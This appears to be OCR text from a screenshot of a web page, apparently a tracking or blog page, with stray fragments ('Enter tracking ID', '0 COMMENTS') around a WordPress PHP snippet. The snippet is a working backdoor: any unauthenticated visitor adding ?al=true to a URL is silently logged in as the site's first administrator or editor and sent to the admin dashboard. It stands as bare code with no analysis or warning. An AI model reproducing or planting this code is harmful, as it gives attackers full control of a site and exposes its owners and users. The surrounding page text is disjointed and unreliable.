
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
JUNE
Enter tracking ID
4
2017
0
COMMENTS